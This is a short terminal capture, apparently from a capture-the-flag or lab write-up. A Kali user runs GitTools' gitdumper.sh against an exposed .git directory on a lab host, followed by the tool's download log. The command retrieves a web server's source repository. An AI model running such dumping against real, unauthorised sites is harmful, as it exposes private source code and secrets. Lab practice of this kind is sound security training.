 ┌──(elliot㉿kali)-[~/GitTools/Dumper]
└─$ ./gitdumper.sh http://10.10.105.8:6666/.git/ repo
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating repo/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master